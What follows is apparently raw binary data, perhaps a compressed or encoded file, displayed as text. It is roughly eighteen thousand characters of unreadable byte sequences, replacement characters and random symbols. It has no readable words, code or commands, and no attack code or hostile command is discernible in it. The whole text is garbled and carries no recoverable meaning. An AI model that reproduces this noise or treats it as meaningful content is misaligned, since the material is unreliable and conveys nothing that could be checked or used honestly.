����V*x�o���� �c�r�W`��CB�-D�1��Ѥ��x%�۵��`��Mo����O�{�;��ԑmKu��-�y}"��P4��:$�� b��	�Ɏ�rQb*��ÃI����+� ��wlÚ�BU�uR�C6+K&YL���ھ����v�곮��g>�F�du�0�u�;��@�����Iʚ?�a�� gb��ϩ�v5+�iK?�߀C�k�4�9�$a���[C[��k���Ԇ�}�vV4֋��B��OR (�~��"��h�۞�T�'A @��Q/h̎�o���ݧ��3�Skls9'����w�[R�&����Qsx��� cV�	�m��/_a(�_�Ąɵ��m`�8AђϚO7w������%O�}W<���*��^���^_���<�k�BL�	��Igt�d�X�����ܵ���D+�?òm]�*#����7��8��h�-R���Z�c2�z4��՚�j���OI����=�Bdo�Y�#H���n ^�ܴ��I��iR�$��m����=���O}�7e�ёo����S��@��Q!��	G����¹iw^�� �n�1|�_aB� �u�W3�z㘖]áy���"9N����9A�����E].�{O�4��?̣ �d?���D+����r�j�Kd;�+�q�0�Qv i��!r�8 �05���y7ޞ<B���q�J�G4Υ��(N
�ߍШ_}���=����Q��P2= 
�T��Z�-���*Y0[�'�������MX=��M5��������v|����_W��a���~��򨜒��;�E���wۚ*��n�ρ��y�OqB�����	M�t?���N�n'�|�%���"���"��:��L��2�QJP(Fh�����ֶTW!���<���G��B%
�;��l.e�y���;�����V��KS�FC֝S�b�^j�m��h���/�����\��'�yk�^��۷�*!��IC	G���HN�x��7��V�po����'�>!)���=�N�M9��1W]���SS�I�$����WAUE���c�mi�?ȉJ���MB����l���R�_hp��ٟ��+�mV?*���D� 24
p*���9�3&ʐ��PN6F�B��L��6�;� 0B_�����w'��S��d�dI��1{���%���;��;9}�!x��n���
嶕�Ξ�ھz+쬌��*�w���n���6g�<1N��=�l���넪��EQ.2ذ|C&^�z8�;��ֶ���ht�i����M�m�5�� �$�n(��t[`�(�#Loq!zc�q톲�q�N8�m��9��}�G>�� �ݻ�i�#�����w<����"kĎm[�����Ӣk�"����!��hG�	b�s*��XC�	��ym�h�Ӭ���s�����c~��F��>���`��I8O�)���r_ѧ��4��ݳbps��ʄ�) ˴�Xu�����I�	Q.��x����_3��vT��}=5�#��xZ��A���i�֚�v}Ǎ7����W��׼r)p��a��îk����n<|8����vD�Ylݞ*j�c̏)c/!�Z��,2.ѝ���g�x+�ҁ~Q���k>���n�B��ze�zQ����e�|L��%\�n� 9,��KC|"p.kg�u �95�z<p�������|����a�m^���eA��L���2����3��ywGW9`�����f ��*����A4
����AY�'��9�`@*����s�\h#�8� �c �WBB��/D}� �|>��-)gC���y��d|��L�)��ى�d=� �|�hzʭ�r"�$�yD.����*�׽�����%��u����3$9�,m;]�O�����'^w����C���U4���/}vV��V��I�J#;�
���en��ZP��Rɚ�L2�/TN�9i�����#L`�}�~z�N��S<��(�' 6�W6F1��'c�+��.���,vhLY�r�!���4�h�GAtҪpd ��t��p)[2$Aw����8�=��AJ׊�E�K���L1u`wR���  ��|����N!�M툾�{=tmQ����F���82or�{�U�T�t�V���[���`��5�?���;"j�{�o�驦@��l
+����}���Cr��+H��A� =c���R⫳1*�]��2�̍�	�%Hζ�Q8k��eCCne�6Y*��8��r����N;��ufm쯽�G�!�J&��&`QRzE�.�A�S��)A��5�y�K���5�«	b�	�7_(�8k����#E�f�w��!�F5xP���E9"b>"�h���@���D�sa�̼Rb�R@?�/�$:S�V}�!���7��W�x����_��{��Y� �-�sNȾ}�O����ƒt(��]�H#b�w���Xǎ�Nw�?>�.������#G���K8|8q]��SS�~3k�bX~~8�F[ni��U�Q�	�APF�:�.�klJ���]���8<<� ��R�-b+,!�V�Ѐ��:~�@��_|�y�Ap�չ�Mp��`.13�&� �|�s�#I�Oh�m ;�RL$-9� �NQQ����fL�!b͡�O)�,��<)' R����>��0 �7"�4�� Y�ف��ȕ��.e��kG,NЂߤ��.��&���S����e�5�"�1�آ(�cV]Н���n}r&u�i%�s�22��%t�GL�Y�����Z�U�PX)R���+��O�;��/���?�ލ];��^�_�ǰdy~�A��z!tʞA�{�3�cH�8����N�*�b����z�(��d��w}\����ٻ�n"�w_��z����WN�m��V�Q��:xпV� �c_�e���1�8����xj�)����*��Y��=��;���|YZ�ag�/��a�a�����'� CA�F������Ts���OEa��3�:؊�$�V��.���7�z�u������h+�RA�~9�:f��h�����L%H +��V7�o�~�"]@
�A�\7e[s�#|pXj�R�Ҥ`�<%�@��z����i��?�m,�h�v&��}�-Ő'��Ye�K��p����t�tǠM5�bB���JnΗ(
�9��1�_�<�Eq�MgUD]V�l�
�W?׫Hy}�z޽v����mPV���u����=�Yp�g_+���̝����w[F�9���Ĉ�G3��?9d�9x�P�L���]9	ŁC�j�5~*�W��uGB��?,]#p�ZĂ��=נEs�p���A<C���Y�����$����f�c}��θ��#U��{�ߥ�v�4��X~���#���?lOT-0���h0F��F�a�5s��[�Ws�i����]K�������))�ք:�/FJ�� �ʹ��(v)]LH?Q"�m�tqD'�<�5^��K�}�ܨ�FP�g�"�r��7�e�x�'��"@��q	��A=�1 ln���S�	
�{'dʵ�vzV����~���g;��;���s��=��{�rF~[�w���z?Ŗ,�k��=~a_��7&�ԅD��h�#áE�1�aX[��^�JX��M�da��`������0ڊ1�!��i���5�Þ���dj�h�v�0Q�ŝ�y{�c�B'�HT���|Q��:��QF����Z�߈�Q-	0���l:\A��$Qb�1���S�($NCe��Nd�&��z���	�Ȝq����]�A�h��X����׿T.�US�Qw�˲���q��}Ӡ)Mk�B��p��!,��K/:QR,�s郢(�"T�v^M���2��*����(�VF��`��Qw�x�{�^�����8V�Ӌ�<�,X���wP̉��hs�.�x���0���/{l�ħ��)A�5��9X#��}���-coG�ZF8gx�H޶��T���9�9$�rϭ��G���>5�y� (#�$�@V^E>�U�C&��%HD�x���A�n�K�&L�:Fb���ev:Z��Iu�D�x$�z�K@	�(6y�0���rS+%�EbB5ʠu�������%���#�����NR�Q��"e���m�r �g��u�.M}�������+ý�m�9�\pG(���{g�we����E��;wƈ|W������a�����0{��a�~����4�O�C!]���ڍC��N}ūa�G>a�j��:�Ч��il[-���8ZFX���k�Cѭ��A���Xl̛�E�t~��0�ό�Ӄ��@)=x�}�1Hd�����5(�YF�D��5�I7!5���Z�Ί��V��P���k!��7���y�R-p�pHo ���wa�랯�,}V������ye������=vԏʰ�VQ�{�<iw�8���g[р���}��_��V���/����o�=����/�OO�8T��3����Y9P0��1T���27;�� 
�2�����r��D��RC�$u��ܶ�
` �/��J�f����m��MDF>
�X�z��L(�/�s=d�KY����F/[r���i%d�=m��6z*�����{f�&�����"A���IE�$]��Ƙ��Yd-�ޞ�Cp�S�jLE��:�R��dOP+O�������瞓��O����gO�|c�*�=�9�Ï �y7��{^�R]���}�����>��o�.�f�&�M@"mI.+���P(� ��*��}�| ��G�>��#�n���d��嘁Pm*�q����CR��en;�Rj�m�@	�� �z ӟa�0J�� �fHi���H�	��E��p�܄ded�� ���_�ĜI�##��-�&��J崴Z��:�X��i�S�V�L�'(��jrX�g����%��T�iii�2�'�Gy�)��=ސ����_wƼ��iA��q'�;g'�gb�R|� ��/�m���_�%}L�7D�&���Q����� �IF�e��֩HL�e�SU�T��ą�xZj+c)ow�݁�?32Sy�d��d�~٧�{�E*��*�tꄮ��X(�c�	��bT��Fd���McPJ�b#J�=g��&�e�+��Ǣ|�J"*o�TB��WNZ��F��R}�����av�)�~��0;eOm��ov���'���G��S�@�c���1�q�c���p�K^+���� �Yԯ��շ����@:�	 ��Q̛vK���1M@���2�)���Fh:t绕����$2�K�Pf�Tt�>"���2�u)Ek�'6�5��|�����<	u�>O��&捂�໲�W`��xS�Z`��8]�*J_������ƽ���O?�O�"��N�~����ޫ�sc�1�q��kL�~<��?�;�侰#c������3�=g�32�	<τ���_�3CF؟��`t��y�d�7YQp��%p��!y�9:�-��09b�0_�n���}R6m	���֒3��^�R1*�fu9FϏ�Cq��Ԫp�L.�`y��rg��Q���ZeȽq����N�~��_���=�N��8�l,]�x܏��>ܦ*�4/��*/�+#��x��l����I�*��� D��D᲼L8��k�"Ɉ�)(�aS�U�j��3��"�cj���t �R�I:u�[�H�� �z��Ͳ��P������d-�#�u �չJ30T�`�6�L�a_;�L����8�;H~�qg��=�v�8�1�q��X����k`rhM�("�/��'�>��O����	{FK^#�� 4�����m��t�~[��>�\�[���
(���L�q�q�z64<�����\7!��n�4��D�l1�Z7��^[�is"�Tj!��QOB����p�+~��=�*��8�����o�=��[���3��H�)�d���0md�LT��P��C^���s�FP}v�`�cGs�!VR"`��r�8M`Zv7�C�g�܉˅�`�wb��?��$5�	ʁ5�i�ې[�d��R&dd!Ze*�kbq����������j\]�1�q���׾v���4�����k��s�(4�S��=�8�'6J?D�su�V{b��m7#�C}�y� V�ދH���1���~�8�h��6R��o�ɘ(��edH.�j �$�~H�
߅��ιB�MX�<�f���B����Aܯ���F�9����W�q�c�՘�{���W�ʗ�kR����h� �O��%#� �]\1���~T) ��7������,���S���Xb�7������y������ԋ!�nA�{�w��싈��1���?��rKm3�Z����'6BC�q��:��뀬�� ��=}������/��q��8�q\��O}Ny�����G�(߯u��� �A)
F�|43����{�]���7B䡺��C�Â�E���;��z�)����Q��}�/H�J�O{]-	��SO��(U��9�0U�F6"�J]ށL-k��9��(�;���0�<��8�ݘ�p�o����������:�&��:��6������f<%b��Y��>����?�`��
[:���L�z�H]'���f: M����6�c�A8Dv���+�c��?Q�"����t�2(Rr�g��;`�o|��?<J�c�8꣸�8�寁�����[ȟ�����@���\�ݩ�/�~Yo��}u0F�6�IP�w Y�?d��@Fsj��X���4�O`G��@Ȥ{��h�7�l�x5Qd<G�[>�p��0Cm�_MX�Jm0G�������^��������8�q4ƶ|����a鑽��/����@X�b_��[) �NH�Z�Ӓ<��G�O�H|���2ҹ��/꟧�憐n�[�o�'��-t�>��Q���ʐ�憸�('d`J�?�G�`���ߒ���+b.Y#��aM}�WE.Q^��➏
���W����qU�8Ʊ��퇓������dR����`�?
e�6�/Z�BF�E�?-d-�����~B8��[��;��n:�Ĭ�6��[a��A ��!�E9<7J�m���W^&;z����$H��߉\��C�VZ���>Z�� �����Y��;��`�H�'�/�9,�S��F�"�cu?]�D��^�U��1�q�c���G>'��������&��������R�㒻h����b��Qr�
 ���1�3ƼZ{[	x3��B!��!_y�'Ɵ?���� ������L��������C����3�������v�|\�C/����>�T��86mw�����t����a:���ı��O��H����g7��5�i�Ԋt�ͣ]C��c��j������؟}��g�y���9<��M=�> *~�_��&����l ��Ӻ�������w5��>1�?"�Y�)l��o����O�I���8�1�qldU޻v��o���}��c[����W�b2��d�F��!�|��q%�ѻ!�E�x%?f+��Ó�������?�Z�.�J�o����W��ќt�>=�:b���z�9eCݐ�$�9-����)t�@H���9���Ɂ�������+�8�1����C�`������|7���K����O&�Uo���z�(��d¤"%.�d�@��e~	��R������z����R���`����"o��U 	׾5tЯ���N Q�Gg6���Ov�n1�5�9�&:��R*G��'Y	 ���=��=m&*����3����q'��?P3�1�q��k����w�v��[`���ut��T���Ѓ�,����a^ڝOD�`kF� ��wD���7fޏ�B׷�C���l:F��T~IGģ��uh���r'7���!m�W����2�C�y��vY�o�V�8C<�O�	�o�|��}�vl�q�c�(KX��]����|�7�:?��0]�TD$�e�i�a��u���DLim�F`����0�@�$%Թ66�{p�2 t������U hH�˭u(i�FA cvM�Яw\p�ꡙJ"Y�k�#_���1�UƧ����S�'2ol�T�� �}�����_x9��q��8�ю�g>�~�Wa���6BeM�O��@Q�W�r?3�I�ܪ�WȀ]g��al�^�N�+�P;0���*�)��?�@��[�����'k�9"9Fz Ew������"
�"��@����\d�^w}+Ēn id l����������p��W�q�cP�u��ែ=��%�Rg�'^Ʒ&�M�^��~,V?h]�}ʨ��� �����C�7���h^��Cِ�'S�a�5Zg��n/��2B܍�F �������S������e  �w�y{��?(b1�R<�������T���{[��w�_���߾kP?�q�c�������V�����du���'�qO0�A�Q�+�����Oj��76S�D�?-��VT��װK�3�I;bv\T� �Q[�S�Y�ӓ4T�H�`���G �����5l�{�7�6�-�} e��.ne�o0�D���,���r �6����������`�7�-?��0۾m\�1���X�����׼�o����O�-��|���L2v�_�u���i�Ѳ�+d� Hi���:��1�/��S V����E��ښ���x~Q�4���(�����(s'@�ŝjvJ�Z�7 �%+�X�=�f������$%陶�F�oH��}������ᆟ{%~�9��8�q<�������7��w����+?�zf@kh�h��< ��]��wF�uM������(Ȁi���%H����"Kcb0��e)вC�> ��#�o�D�8�r�N�N�뿳�z8���ɥ%��<��s��RH'���z�ԉ����_�����C/���8�1�G�X����i���οxO��_��E�"��-��O�U������[�+��?Xe~i��>�`�CN�#�Zo�-lT��$��!$�4��?�a0$�@�>���n\t�ي�؁R��gH��3����p�?����_������,KS�'�@U`<�����x-�7����m/�A(���s�x4D���_�5����n���QL������� &H@.h��|}�m�Q��-���a��ئ�^b���KV�j97*���4��e� J?�g�Funű4c
��5���_��Zd|l~%(kH�r�>A�b e ���z�t��إd���?��b	��&J�]*l	n�sÞc7���y��F��U?��S�ǉ<��t�y��a��;�l�D��,X�6�G������H���7q�!��j�H3�!�@8$�Dkl�e챇Z����_��:)<��k"��m��*4�r��#���S�!�S���m�q�Ab�q4��b"��s`}�x&Ӕ����J��T�P\VR(ja"�̉������0\5x�jP�=�I�;o���C?��c�
:�q���,a�o�N�w/��;�u�ٯyL�/�3Z�Ť����m㋅*�����d:�*슪{Ǜ��0s�1#Ң��p�3�d��8VTqsx���|����c����f����O.8��WcΊes%�6�Y��8�2�$:͘i�h!��r�F�JS\���%)�-���th�e{K����X[��>�i�~����UW -/���8�q�����}�~�{`r��aO�{qdQ}T�+ZG ��!jg��:��Z� ��I��0�@���r��0�N��s1���s``��dbnks�R����ތii����u��[_j��/�U�Lz�	Q������B�;Eķ�W�ߘu��{$Y�\��}Ox/Emm��~5��V&�)K��@��J���3>�q8��W����qu�8��t͗ᔟ|,�s/�:����` C* "��'����Lt�����q�^YR6�fQ�=�{r=��\9�X�j����吜�V���J��# ��a�e���pa�LGL���S7��9����Lf��֪�A��<�6�A����Q��s�� ���� ���v�W�q��8;��8�'*�o�7���W��	�5�Q�ՙ���R U �#}�}Ϩ hC0�L[
#&��u��{��!��Z�<0�\o3����MN�4��a΄B ��ߢ4���[ğ ����/��()����n�>�E�@��K$���Y�;��1!6~LY�y�gp�g?7��G���+�8�q<�Y	'���p���U��'�&�g0�7���+��R���G���"����;��*$�m*l���oH��#����M�7L.8�q���N�����$��`xC]Ԉf�.`���� �`"�k6�FHZ��Ʌ�:X�N�A�s:�
���|�z߇�\^�}�>e��8���#Gഗ�,�~��|N���'�������_!׋ e�$I���I���9���s���Z�lc��5ϔ�h�%�ˈ���Ι�ܮ�~K�=����.���o�M9X̨R����O�o�+�]��L�L���o	�O?WW��7����Wz��8�1��?����q/�	���Oy�?�p1l�|���F�̈C��"b� t4�A�N%8}t,���j)�>�9f��~2^�D�P��=C��pֿ�l��<�D � ,G���vU�龦��9�y��Ҕ�[J�3��؆b.�r��M2���� ����,���<iD�1��4&��g����n��~!�S���ת� ��7���T9�يƷ�Y�J5����P;|;���p$ �迫
@td��),��![N�|s�f��C u@Z��ǁrz/� tu���\�.7;�݉����BK�1 ��fp�篁S>��wɓam����<�ql�X��68�2�+w��ȋK�?��W�P5��G�o�B��Z�ϒ6�]j뀦��:����V�a�e���U&	��V��L�g�]��&�'\0zt�gS Mf�<�Mv h����D�i��ќ���ַei��M�g��ޘ���y�I�m��}��p.&�� ��Wx�|���X���˞4��+�8Ʊ�c���������C1��~EC�k�{�D�̼iN���E������|�3�h��Z��!�� qx�HW䌿\t�* +���mD����ϙ��rC�y��r �j>X �`��1�1,���@�c�S4`�	lտ��@��y��O%O�1�:|[��V��+N �6�'Ъ��*|����N��G~
N����j=�ql�X��&8�%?	K��R��W��9�	6M|
d���јV�����G����:3�M��V�j�`b��6��6"��N��vY�a�@l���#��uf6>�y�l�Cz��jLO�+��5�Ǝu�������~�1��|�R�&�ՐلH�����F(�9%����I�����u0�Ұc��DO=�rE��R���ZU�p�Li��"����u����o�[�㿃��v���8Ʊ����[��$L��ޗ�r�<_�k����7��1#�_1S>������l��-i�F�3���ɽjkCc}�A 6cH{T���Py�,���{ne^LR������E�}@ʀ�N�j�kx�!G�e%L?�=J��E���F�+	��^w�}�>��O?g�͇Ӗ�8�K_��㯄��}�N���r>�ǟp�p^2����lDȥ�qpȾ�M[̦}a޷m��6�Ε� `���Ӱ���*��6z�8����,�M�y�	���t%�,�_��0�-��@8�F��������(Q��N�Up�p��
�������}�_�X=uϸ��c���G༗���s��/�.��$*Ǚ��)��t���\g��M�xeB_h�'Ѽ�]��o�/����~ա�J.����)UO�������q��`�>G�!{a�B��@���s$oLJy.(%w �^�ɣ@[ �� Dz��yq�!X���`�D br��S+8���C���K���ʸ��c�8|������r������S��&�B�w
�����h2����;Aٙ���;QfmOpH���@�8�!_k����S���s`K�d|��C��=�'�;��!G�ٖ��|O/��sI� ���� �����*L������ǎ�o0"�:����[�� U���/�
�c��Mp�v�������z4ZE�Y��;�u�9�@j��u'g�-c���_$g�C LqS�����}x�\�7�����K�{�]w7X^��׀BB0	��q ����Y�%(|ny��$!}H@sI��*��Q
^���9���ZD�Ѕ �=w���v����8|��p�z�c��?z;����n��Y_��U��փߓ���@�Y S�:i�\�����*�� �}����3g8�I��&mG��������56W*�5��~p��s�г�f���JS	��_G�4��ig�Ԇ�xozV�:[D��,3$�Yp!�鋴�@f�����*�._N;`�~8�'�|�{�c��8�Q�]��,�������[�B��se?����#�C��-X�#�\��� h1�9a�	l�]��q@沞�S{��l��Up�͒֟����|=�H݁!�����я��[s���
X���H�����@\�?K����u2:-��&=���*L��㙣�E��N��5p��w�����n8r�H�cs,�{������#u�Gk&$�׽�Zwz 7�U��һM8��c���6+$'8^���8{�s����Eg�q����w�a�~�D�0�SiC�9����!H�?��wKjݝ��ˉ�MN�K�����"�!���T��[o�s��Q����ދ/�NG�0���p-�/z����;�E��������)"
X�I�KT>���Y� dJ����i�q��S� 㰘\6���B9s�T�E �ʋ��ys; ����0O,�f�)"�ݫZ�]���7ױ�f���A	
T���N �7���q��A�w��A9��_�.
�ĩ	���p�G>	���_t>�H�c`���w�i��pk���i�g�tUO�E'^��oC��"Z�D��F]�?��'|��1�1>f�:K��1��q8�}���`����H:QefI�&�O·<́�F�>��f[�pc��� R �:W�Փ�b� ��ā�?�7�M��>�%8�c����;�����xԎ�7��¯BA����)5��K�6�<�׵����m{�����6�Y!�\n?�i1Wl��X$�g `��o1���� l�������5�� ;4��JʐD���������;8��&k"�HA $j �7��,xM�)Pt3ɀ��'2 .�L�+�tz�������}곰v�Ip���m��������`��Dy�t�%��a���ZQ}j�����a(vE���B��;W��P�C>�Xs��� P��s�������"�8�ftۉ}�4�b���=��Z��d�9�ؽ-.U{��/�I��?`CDF�c�'���"���������$�{G�C���)���� ����������n/$6��T����
D+~Z�����_Jj�KT�v�y<���.<n����_}����Q1�g��_�Ŷ�Ri���mn��;��{
;�ە	d?u�"�6Vh5H���.���{�rm���)Zο�P��k��	z��b��(��o�H0����W?���ɼ6�	I���nK�2�B�E��$� �ݓ���.G�M~�P�������A��Q��I�h6D���q%���{�sM�?�k&� �@(*BW��<&J���uO�B
q�jM�D� �-��YUc߅�m��]��s��N�8�q"��{�K_�b�>�
�h�"�a��`@(1����n;�:"j�؋Չ�ѧY�OVd>(&e���-][�a��ݚ�9e��֨�{�ؖ���:�i�&��F�%��gvNZ�0��_!Ra'ڀ�C1��$_-j1��[���B�.�N�ɏ����q���7(�ԟ!�@l&d����
d�q�#Pr��㢂�]�}.���<n������������������a������ƀ(�,��)��tg�,�[��29�:�Q�|Eռ��4���3E��\�i{`��7��o�vxV8PB71@�q1тк/"&�G){�s7�%�~�������������M�Q+�J�O�R�!���m��2jG����G���>�Y8��� ��;���d�q� c��7�y�����6�uE���m���ӥϒ���T}�*��F�hV�k'd�;�l���^ ZU  �ɬ6�Q#�O?�D�����ʭ�c����G� �kE]��W�����%�Vz;س�������v;�ד,k��>�tr�!
��#֦$&Dm�J/:�Q@��� [ǔ��k0�2q�.�������̏`:�<h2��8��q���V���B���:�u����KU�^��c=�{�"�\�p��f�.��D���S�q0r��$�¸]��FB�3�i�p�F ~bT	y�\��-o����0�.���UE��^he�oM3�����j�u�������@�ݨ��@:���A�0�[r���"�֦�����X���}���Ǽ�������hm�q\���� ���*�?eTM}�|e����Ng@c�`޳�]�uq��˙��R�yz�t���Y�p ��7��vm�-��	�����а#�4�=0ԥۻC0_K`���m�����R׉��u �&T��à��1�
�i��Ѐ�d�cp �9��RD���mo�_@�1˛+Έt�DQ�:D�VmD�5����/]��C���>8t�Y��k�hy�q\��_���λ��@�C�3I̟Ts��j!���^��ۄ���vv�s̈�
���e�x2A�m�i�p{�>���ؼ�v��vw�ż�%_����74Ј��M���@��y[��9��H���D�yg>vKEڛ2�9"f[���}H��˺A�.m4�'��ϫ�l�y���+���('O�H�h��,�{k2a0�m��'��4i,{$��)�G-�~i�Rt�J��-�s��}p�{> �?�J���<r�SF4�c6v|�&8��?��g6�#�Z�ȴ8�>'���V���B˘Ⱅ�2�֗�o��fPke�1�D����e��������|�@���,�͙.l����e�	L��P�����vz���@���\VJ�� �����px 7|����h�*�>�5%���^T΀��&�ʀ0���(yG$v�7�R{B�e%��N�՗�{�}:�3��3�Ǿ'^_�7����j(�~�8���w��X�����:�+�D~_!C�`X��X��&��p��	p���(w��<5]��M��\xΙ��MU@:
m{�h1��,H��ڏ��k�a/���=��p�9�����8�nJ����4f�HP�s��H�s	c��{�#�@y���������O<�,�m�6Z�ql�Xz�A8���Q4.����+�O�>��ZIO�9�.*�;Ӝ�Cs,|Ĺ�?�� ���Y���s �5&���x:C��W`�:����YZb`%�od�` �4�u�����S�Y H��3��C�6y�+,P������D���*���H����h�d�C!����fz�0��x�{>���N���8}�R�ز�?�K8��_L���G�3v�U�^h�u �c]2��)��)�T@�AjЌ�MDX䰱g� =����!�n߱���>��M�$���І���sh�}��N��|�!f�'^ `�3�@���ۋp�v.�	<�FP�I4��A^�|9(a��D�Đ�l�UY�>��Q����1�����q��s���p�7?f�GT`�8��x�{?0�X��@����%�_�q�j����������ÆK����:�o�[���vb. 1�-)mk׎`/�r���(�ԧ{���F������6-�A����"���f�@f)`�^�
�h�UD�v���/�,�dH��_3�$E!k���W��������{��S���{F�5��]�^g���iԯ��ͮ�����s���"��H^?H߀A;S}Q�د!�!�{q<zA`���zP�V�ǪO[�M��ſ��Ą�	�:T��Ҵ���,��P��jM��-IS&��k&A"ҟ�Q��JRX��iA�$�L�ߟ��� v׋n8�_�h�
�>�Ys�Qx����;2��d��&�bR��O�6�2)ؔ,��PK
���[\�	NX�Sє=Z�u+��=���K��=E�
���Ώ ��'��s?�����p�?�f�盞7��c�q�G?�Jd�a�?-P�NHB|�#��z�ܖ�1��ݘ�O�$X��|��li�)�3 ���C��>MCL��[;��y��3;?���<��R�W�����i����j���vD�W��{I�;��裣�G�J�q���g�	i������3����
 ~||W�b�Kc)�no
�H���i�3����P<"�6���#p�?^����ί��w��3N��c������:L�Q.57ь�!%��B����5�����3���Q-����\@��pnK�C��{|��2ۘ��(�h-�OtB�{��	ڴoF2 |;ן
��^~�m�IR�h��ێ��tZ�٤.	l� j��4\�^r| �#@��W]JXEk�K*<� j0��g:6��'��hEO���>堫H�h�q��VC}�#�p��?g��p��3��>���/�Cg�9�qt�7��<�u��i����Q����$�0���Jbz<Y�ޣ������M��@:%�d�qp�Dp<Z�����h�6�S��N���Ml<�uZ�G*Ud>�Na�>��H���j�PPSԔ$�h�t$�!M���BNM���t������)D�!��Smb{�~4����v��p�;�.|ǻ��'_w�7�}.E�sL�#'}��"��#:#vY��|�. "�MY�A~{',��C��8��/�cj[1���N�cv��y�o. �I9_�8A|�h��	b�u�f@�wH �5�����N2�ʲM��2�� �)�/�9����!&�騅fo)���Of��V|��DV�,x�u���N��+�����~�����>��g���
(���{`~����u�H���j��.\�qA�{�dC�v��7���1)ީ���L{�;s����6�"�dcߘ�b�H
*-BR$6��`�i돂������#EQF (B����@4�T��h ���E-�Ұ��#�|� :���N��0��/F)el�<}�� I��\�]��})��!E��X]�3>�)8����]���<��'/���x�?�q<F���U9��B���۷9�>�a�2��f�4_0���7m'�7\���eܲ��8 �l��]�?ݙ�A�Yalv�D쑭�CձioK�c�[�
	�Q>�2;Q�nbg��{.�H4��U�4��҃@%�.a5P�),��h՞���I�P8�@�h�n��+gN׿�d"��W��6����)��E�#{4zZ��|TH����ߧ���Y����R��_�<��[^{/}�H|������X��{^V~Z�# K�?��Êc�D f[���exz��$%ψ��h bw�:�h@��o��|bF�(w4��]i:Bf��-&��c��|�X�:�E� f#�K,�v�٥&�2B�Dj���K�L)9Oer��n� ����Cu(��N
�S����`�s�|��(T��~"�@�EE!4$uҝ��9����7�z��>��s��/�����y�m�i����E��IOH�Q��2�\!�|�?E�
�7�v�B-0o7Yn�(�G^v ��DNI?B>��M��(���Ƣ�*�T�BfX�}V�y�=b�	h�o��7M+�����/��=<3���������O�(�,`V��`
����
�� ��f-1Y�O����@����[��|����5n�[d78},��ȃ�����_���)����6������O��VUǣ��k�m�s�7���b���	���:.��cC̵�j�y���AӘ�tlQ�`܀�
�n��m#�K�-�����?"*�_e��T -vY����Ť�bV�T ���y~ķ�z�5P��o����(fpx�0l߱�8�BCeIi�N�o�F�jy���+�0@�<���Hc�e�lb�G�B[>(P]���=g��}��x�����㝁َ��|�8 �-5��%�:���8#oԥ*�R�{��� ���wR6# |tv<�Ƙ�s�4�~����"2���5sq�}���A�k��6H ��eL��>�m���*X�����/@�c�T���fp����;�� y�!�7(��WZl� }9�f�Ն�q 1X����P�� � �D���,���䑽��}�?ap��O�G�x*<����ާ]����{�Du ��u���$�!���C[�0Ya���8,P�k䅑Q0\"_�F�� $�����v�hd_�IOt-�T�Q�v�1� StDtd�g����R#��`�-�u����Ⲷ��"`2��Mh!��i���l0�������kkk�	X^Z�ɴ�@���K����{���A��h��(��%
����RLb�C@\��If4�B�:��В�dwk|��7������k��IO�΀s
�>���Q�	2�Ça���W��m��N..Da4n��J�|��볁*���|sWá�\n?w�a��� )3�I�հ����z�����!s���bj�e��|r��y��-�&��xR��;ߑmì΀$>���9�A��h�!���vh ht�i�n�l����B�}.k�Le��ou}9;�w N
oF�]�T@����fe�����Z��9b(�bR��1�M��@r-bF�M�z[s�1�g3�u��q�;��+'��I�C�4���Ka�mt���.sN�(�Mz��z]�����4����ś��@U������ ��ѶDx,M�I��%Lh�K
���,Vh��Tƌb�3|������֓蛈���>_4�N���=&���͍n���]9NhK�Z��ě�c� �t[��zC
@Y�}��t�,3 �Px��j�8��)�$YvI�y	ʫ�;[9:
,웿]q݂Y�m�[�?y ['����CD�R�SlG/�YY_���~�?��wz�w*g��gT��B�me����Xz�!��2�o���D#�n"�	��c/�gV�	���?�],�&��	7�ș����oD�I�cӮ]���>G�C���u�u�G�I�'i���TGlG����5���4��n`j��:�
g�K~��P�� ���8x� l[�K�K5�O��2�����
5�D�ț�<�@���ǝ�X)R�l�L`I��<��K�B�<Q�E{��]_�2��Z8�-o�Y���ɰ��+`ߕW���V���ࡇ��l-Ҹ��d��Y@:F0uDߴ������a6��I��zP���ͼ��iG`��3@��c(R�d�*�CJ�PKTr���#��#�ꅇ���*b�V����ܑ#"+}.��hgʋ����Vd(���+[��?�B�E��΄(pI��!�Q���P�\u�v|�K������V��)�����+a�Uπ��!X^﷣0�{��������P��;a�c�K#O�*�'z����F��rW���@L����w�D����'��Z\s�!JRE��t���p�J��jP ��oS\u14"j�=���Lh`��&��!5ҿn����s���SP6�R�P-�b!(B�""Q�,!��QL۴R�$�qX���_��z|	����!��큧^�с}�|��)��0�-��U�=Sn�fD!���\0�{������r�9��B�2: G=�Oo���Ue�h�8��E�:�9h���0Jrǃ�|H��dT�>�����$N%�A�K���s���uAY\���L����`�� ���8��ߥ�w����d��rA�醁
4x\�S�ȢY����>����I_����ݧ�]~	�u��+���5��Gq�`��. �k��6���U�F�y��l�&�>��ͣة���0i�R܅6e/��������ieb1��/wwbl*��mNܮ��?��QK��Q����#�д�RH;�����Y-3�#�e��Zk �(ö�Q �����}�/PS�Pw:�K��,Z������J#qJ�?r�C9*eI��q[��z4 ���y��ԇv����+��K o~�L���.��W\k�y&̮|Z�2��BkQ���E�v��祹����i��77��Y1����)J{����5���eY��/�AQ��E<6�1;�:�x�"���Ҡ[�CR�>1�}�����X�>tN�&6ԇ1�d~{���>R�bpF�|):�L&���W?g��#KK�&���U��jq"��Q���A�GL[E{�G�#���v�#Py�D��T@t�B��Ԙ�p�~D�!	�-)����E@�O@��hJ;��/u��F��/�z���Ï�얯���>E����0��JX޳�|��@W<�Z)F���7*f{��i9� ���_Ӏ�.����c> =+��v��R���Id�-����;�}Ǟ�acO�a�Z��#�	�4��'3�1�_s��[����-^��i�ꁔ��g;��'���4T1B�=�04B��W�D@/4�|��ٛ~���m���#��0Fb�TO!.�9c�@�ئ�[�Z���H>7i_
�� 9�;c����U�	Δ&�r�a�.'�KQ�����58p� �ݷ��� q t��G?ӏ~����@Ͼ
���C��!x�e�C��&�˩�G4��e�ՌDI��ϛ����'���8��04~�>b����/&���;����;[mtq�*�[����	���cQ@l�V��-{�c$oF�u(iS����������:t����Zc�yQ��*Y�V���x0,��ҥ���h|��h�,���f�3��Т
!��P>Ir�$����S����	�FK�L��:<t�W��#�M�!6��RyT�G���|��ߵ��TA���S@O��I1Zw�@J�~q���;Wp�k2u�3u�Y�#�w(�6a�c6������cA�[� ���G-�ft*��Y-y`��� R�n���-k�1jR���1���D��$h�"D�fG ��A����/PFʌَL�W"�Yw�5^2�cDL��'i 3c�2��lI	<��@c����rj�-�U跠r��$�J�@$��
